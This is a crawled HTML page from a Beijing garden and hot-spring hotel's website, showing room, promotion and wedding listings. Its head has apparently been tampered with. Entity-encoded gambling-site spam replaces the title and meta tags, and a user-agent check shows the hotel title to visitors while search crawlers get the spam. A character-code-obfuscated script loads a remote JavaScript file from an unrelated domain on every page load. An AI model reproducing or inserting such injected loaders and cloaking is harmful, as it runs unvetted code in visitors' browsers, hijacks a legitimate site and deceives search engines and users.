

--- FILE ---
content_type: text/html
request_url: http://www.hyjyhotel.com/index.php?m=Product&a=show&id=9
body_size: 5148
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content=“&#107;&#97;&#105;&#121;&#117;&#110;&#24320;&#20113;&#44;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#39029;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#32593;&#30331;&#24405;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#23448;&#32593;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#39318;&#39029;&#44;&#44;&#23448;&#32593;&#24320;&#20113;&#44;&#24320;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#20837;&#21475;&#44;&#24320;&#121;&#117;&#110;&#23448;&#32593;&#44;&#24320;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#44;&#24320;&#20113;&#24179;&#21488;&#23448;&#32593;&#44;&#24320;&#20113;&#30331;&#24405;&#20837;&#21475;&#30331;&#24405;&#44;&#24320;&#20113;&#30331;&#24405;&#21475;”/>
<meta name="description" content=“&#75;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#30331;&#24405;&#20837;&#21475;&#12304;&#9989;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#9917;&#65039;&#12305;&#75;&#65;&#73;&#89;&#85;&#78;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#25163;&#26426;&#29256;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#121;&#117;&#110;&#20307;&#32946;&#97;&#112;&#112;&#23448;&#32593;&#20837;&#21475;&#30331;&#24405;&#12289;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#12289;&#20113;&#24320;&#20840;&#31449;&#97;&#112;&#112;&#12289;&#24320;&#20113;&#38598;&#22242;&#23448;&#26041;&#32593;&#31449;&#12289;&#19979;&#36733;&#32593;&#22336;&#12289;&#32;&#32593;&#39029;&#29256;&#30331;&#24405;&#12289;&#23448;&#32593;&#20837;&#21475;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#24179;&#21488;&#23448;&#32593;&#20837;&#21475;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="北京和园景逸大酒店官方网站-慢生活·深呼吸·绿色健康园林酒店"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,97,56,106,115,46,99,111,109,47,107,121,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="和园景逸" />
<meta name="description" content="北京和园景逸大酒店有限公司，园内山水相映，景色宜人，坐拥温榆、小清两河，800亩森林公园将酒店环抱于内，可谓林水相间，绿草如茵，空气清新，环境优雅，仿佛一座天然的“氧吧”！
酒店是一家集园林、温泉养生、无忧会议、营养餐饮、舒适住宿、Club-E一价全包亲子度假于一体五星标准的绿色园林温泉会议型酒店。地处京承高速（后沙峪）火沙路6号出口，距离北京首都国际机场仅20分钟车程，便利的地理位置，成为北京城区消费者选择京郊旅游、休闲、度假的首要之选。" />
<link type="text/css" rel="stylesheet" href="/Yourphp/Tpl/Home/Default/Public/css/top.css" ><link type="text/css" rel="stylesheet" href="/Yourphp/Tpl/Home/Default/Public/css/common.css" ><link type="text/css" rel="stylesheet" href="/Yourphp/Tpl/Home/Default/Public/css/footer.css" ><!-- ie6兼容png图片 --><!--[if IE 6]><script type="text/javascript" src="/Yourphp/Tpl/Home/Default/Public/js/DD_belatedPNG.js"></script><script type="text/javascript">
    DD_belatedPNG.fix('*');
</script><![endif]--><script type="text/javascript" src="/Yourphp/Tpl/Home/Default/Public/js/superslide/jquery1.42.min.js"></script><script type="text/javascript" src="/Yourphp/Tpl/Home/Default/Public/js/superslide/jquery.SuperSlide.2.1.1.js"></script></head><body><div class="w"><!--top begin--><div class="picshow"><div class=picarea><div id="slideBox" class="slideBox"><div class="hd"></div><div class="bd"><ul><a href=""><img src="/Uploads/202507/6871e57af14f6.jpg" alt="全景"></a><a href=""><img src="/Uploads/202507/6871e565357c0.jpg" alt="夜景"></a><a href=""><img src="/Uploads/202507/6871e553a78b6.jpg" alt="春景"></a><a href=""><img src="/Uploads/202507/6871e5210f145.jpg" alt="秋景"></a><a href=""><img src="/Uploads/202507/6871e5008b294.jpg" alt="冬景"></a></ul></div><P class=bigbtnPrev><a class="prev" href="javascript:void(0)"></a></P><P class=bigbtnNext><a class="next" href="javascript:void(0)"></a></P></div><script id="jsID" type="text/javascript">				jQuery(".slideBox").slide({mainCell:".bd ul",autoPlay:true,easing:"easeInQuint",delayTime:500,interTime:5000});
			</script><!--jquery右下角pop弹窗start --><!--<script type="text/javascript" >
	window.onload=function(){
		var pop=new Pop("","","");
	}
</script><script type="text/javascript" src="/Yourphp/Tpl/Home/Default/Public/js/heyuan.pop.js"></script><div id="pop" style="display:none;"><div id="popHead"><a id="popClose" title="关闭">关闭</a><h2>网站公告</h2></div><div id="popContent"><p><span style="font-size:18px;">【</span><a href="http://www.hyjyhotel.com/zxhd/show/42.html" target="_blank"><u><span style="font-size:18px;"><strong>声明</strong></span></u></a><span style="font-size:18px;">】</span></p><p><span style="font-size:14px;">近日，我公司发现有少数网友通过微博、微信等渠道，公开发布、转发题为《中石化高层官员的荒淫生活》的虚假信息。</span></p><p><span style="font-size:14px;">我公司作为虚假信息侵害对象已经通过法律途径对部分侵权者提起民事诉讼，以维护我公司的合法权益。</span></p><p><span style="font-size:14px;">该案已于2014年9月18日由北京市顺义区人民法院依法受理，择日开庭。</span></p><p><br /></p></div></div>--><!--右下角pop弹窗 end--><!--顶部导航--><div class="top_link"><div class="top_left">预订电话：</div><div class="fl"><i class="fl fontCo1 f16">010-69457777</i></div><div class="top_right"><ul><li><a href="http://www.hyjyhotel.com" class="pr6">首  页</a></li><li>/</li><li><a href="/index.php?m=Page&a=index&id=2" class="pr6 pl12">酒店概况</a></li><li>/</li><li><a href="/index.php?m=Article&a=index&id=16" class="pr6 pl12">活动视频</a></li><li>/</li><li><a href="/index.php?m=Page&a=index&id=3" class="pr6 pl12">交通导航</a></li><li>/</li><li><a href="/index.php?m=Page&a=index&id=10" class="pr6 pl12">联系我们</a></li><li>/</li><li class="pr6 pl12">分享：</li><li class="pt10"><a href="http://weibo.com/heyuanjingyihotel" id="header-fbshare" target="_blank"></a></li></ul></div><div class="clear"></div></div><!--logo--><div class="logo"><a href="http://www.hyjyhotel.com"><img src="/Public/Images/logo.png" alt="北京和园景逸大酒店官方网站"></a></div></div></div><!--top nav--><div class="link"><div class="fl"><ul><li><a href="/index.php?m=Product&a=index&id=9" class="pr10">客房</a></li><li>/</li><li><a href="/index.php?m=Product&a=index&id=13" class="pr10 pl12">餐饮</a></li><li>/</li><li><a href="/index.php?m=Product&a=index&id=14" class="pr10 pl12">会议</a></li><li>/</li><li><a href="/index.php?m=Product&a=index&id=17" class="pr10 pl12">康乐</a></li><!--<li>/</li><li><a href="/index.php?m=Product&a=index&id=19" class="pr10 pl12">汤泉</a></li>--></ul></div><div class="fr"><!--span><a href="/index.php?m=Feedback&a=index&id=8" class="pr6 fontCo1">客房预订</a></span--><!--<span><a href="http://yd.heyuanjingyi.com/hotels/show_100.html" target="_blank" class="pr6 fontCo1">客房预订</a></span>--><!--<span><a href="/index.php?m=Feedback&a=index&id=8" class="pr6 fontCo1">客房预订</a></span><span class="fontCo1 pr6">/</span><span><a href="/index.php?m=Page&a=index&id=12" class="pr6 fontCo1">会员专区</a></span>--></div></div><!--neirong--><div class="conner"><div class="mt15"><div class="fl"><div class="slideTxtBox"><div class="hd"><ul><li>最新活动</li><li>优惠精选</li><li>特色婚礼</li></ul></div><div class="bd indexnew"><ul><div class="pic"><img src="/Uploads/202005/thumb_300_300_5eb8e664d8aa1.jpg" width="160" height="115"></div><li><a href="/index.php?m=Article&a=show&id=303" class="fl">· 花开五月，和园景逸大酒店五月九日隽...</a><span class="times">05-11</span><div class="tips"><div class="tipsimg"><img src="/Uploads/202005/thumb_300_300_5eb8e664d8aa1.jpg" width="105" height="60" /></div><div class="tipscont"><h1>花开五月，和园景逸大...</h1><span>五月的风，是初夏的梦 告别了冗...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=302" class="fl">· 春节轰趴|组局C位驾到，玩乐狂想，拒...</a><span class="times">01-17</span><div class="tips"><div class="tipsimg"><img src="/Uploads/202001/thumb_300_300_5e21503b6d074.jpg" width="105" height="60" /></div><div class="tipscont"><h1>春节轰趴|组局C位驾到...</h1><span> 春节假期，你还准备一个人在家...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=301" class="fl">· 春节在后沙峪吃年夜饭新风尚，赚回票...</a><span class="times">01-17</span><div class="tips"><div class="tipsimg"><img src="/Uploads/202001/thumb_300_300_5e214e3dace4d.jpg" width="105" height="60" /></div><div class="tipscont"><h1>春节在后沙峪吃年夜饭...</h1><span>吃喝玩乐是春节必打卡的事情但是...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=296" class="fl">· 国庆|小众度假新玩法儿，玩儿过一个...</a><span class="times">09-25</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201909/thumb_300_300_5d8ad0910922c.jpg" width="105" height="60" /></div><div class="tipscont"><h1>国庆|小众度假新玩法...</h1><span>快来看看这则振奋人心的好消息告...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=295" class="fl">· 中秋夜月团圆</a><span class="times">09-05</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201909/thumb_300_300_050101.jpg" width="105" height="60" /></div><div class="tipscont"><h1>中秋夜月团圆</h1><span>又是一年中秋夜皎皎天上月，圆圆...</span></div></div></li></ul><ul><div class="pic"><img src="/Uploads/201506/558b8d3e25155.jpg" width="160" height="115"></div><li><a href="/index.php?m=Article&a=show&id=94" class="fl">· 和和园园带你领略和园Club-E一价全包</a><span class="times">06-25</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201506/558b8d3e25155.jpg" width="105" height="60" /></div><div class="tipscont"><h1>和和园园带你领略和园...</h1><span>和煦的阳光，晴空万里，如何利用...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=72" class="fl">· 绿色园林深处的隐世酒店：和园景逸一...</a><span class="times">03-01</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201503/thumb_300_300_54f2759757669.jpg" width="105" height="60" /></div><div class="tipscont"><h1>绿色园林深处的隐世酒...</h1><span>亲子 温泉 北京度假</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=70" class="fl">· 【玩具总动员春节特惠】￥2398 京城...</a><span class="times">02-09</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201502/thumb_300_300_54d871b079847.jpg" width="105" height="60" /></div><div class="tipscont"><h1>【玩具总动员春节特惠...</h1><span>春节 羊年</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=66" class="fl">· 待宫外白雪飘飘，带我去别墅泡私汤可...</a><span class="times">01-19</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201501/thumb_300_300_54bc6981412a8.jpg" width="105" height="60" /></div><div class="tipscont"><h1>待宫外白雪飘飘，带我...</h1><span>“北京下雪啦！”前几天，不少睡...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=21" class="fl">· 踏雪迎春，温泉雪浴，醉美和园！</a><span class="times">02-08</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201402/thumb_300_300_52f58cb0b0016.jpg" width="105" height="60" /></div><div class="tipscont"><h1>踏雪迎春，温泉雪浴，...</h1><span>踏雪迎春，温泉雪浴，醉美和园！</span></div></div></li></ul><ul><div class="pic"><img src="/Uploads/201704/thumb_300_300_58f182cc885f0.jpg" width="160" height="115"></div><li><a href="/index.php?m=Article&a=show&id=226" class="fl">· 如何让婚礼与众不同，洋气十足？这篇...</a><span class="times">04-15</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201704/thumb_300_300_58f182cc885f0.jpg" width="105" height="60" /></div><div class="tipscont"><h1>如何让婚礼与众不同，...</h1><span>爱在和园 牵手一生，爱她就给她...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=219" class="fl">· 听说你想要嫁给右先生？</a><span class="times">02-15</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201702/thumb_300_300_58a3fdfc132a9.jpg" width="105" height="60" /></div><div class="tipscont"><h1>听说你想要嫁给右先生...</h1><span>请珍稀眼前人。不管他现在是左先...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=164" class="fl">· 你们都在羡慕“隆诗”婚礼，然而我却...</a><span class="times">03-23</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201603/56f2087ab372b.jpeg" width="105" height="60" /></div><div class="tipscont"><h1>你们都在羡慕“隆诗”...</h1><span>拥有浪漫婚礼，何必非去巴厘岛。</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=160" class="fl">· 可爱萝莉也有一个女王梦</a><span class="times">03-07</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201603/thumb_300_300_56dce048295d9.jpg" width="105" height="60" /></div><div class="tipscont"><h1>可爱萝莉也有一个女王...</h1><span>又是一年婚礼季，爱她，就给她一...</span></div></div></li><li><a href="/index.php?m=Article&a=show&id=157" class="fl">· 文艺女孩更喜欢这样的婚礼Feel</a><span class="times">02-26</span><div class="tips"><div class="tipsimg"><img src="/Uploads/201602/thumb_300_300_56cff9bde5801.jpg" width="105" height="60" /></div><div class="tipscont"><h1>文艺女孩更喜欢这样的...</h1><span>爱她，就给她一场难忘的婚礼</span></div></div></li></ul></div><script id="jsID" type="text/javascript">
					jQuery(".slideTxtBox").slide({trigger:"click"});
					</script><script type="text/javascript">
					$(document).ready(function(){
						$(".indexnew ul li a").each(function(i){
							$(this).hover(function(){
								$(this).parent().find(".tips").addClass("hover");
								$(this).parent().addClass("lihover");
							},function(){
								$(this).parent().find(".tips").removeClass("hover");
								$(this).parent().removeClass("lihover");
							});
						});
					});
					</script></div></div><div class="fl ml20"><div class="index_head"><span>C</span>精品展示</div><img alt="" src="/Uploads/201311/527ca0e22e649.gif" /></div><div class="fl ml20"><div class="index_head"><span>R</span>快速预定</div><div style="width:285px; height:120px; background:#270a41; padding:5px 2px 5px 6px;"><!--<a href="http://yd.heyuanjingyi.com/hotels/show_100.html" target="_blank"><img src="/Yourphp/Tpl/Home/Default/Public/images/yuding.jpg"></a>--><a href="/index.php?m=Feedback&a=index&id=8"><img src="/Yourphp/Tpl/Home/Default/Public/images/yuding.jpg"></a></div></div><div class="clear"></div></div></div><!--footer--><div class="footer"><div class="fr">北京和园景逸大酒店 版权所有&nbsp;&nbsp; 京ICP备13046355号<br /></div></div></div></body></html>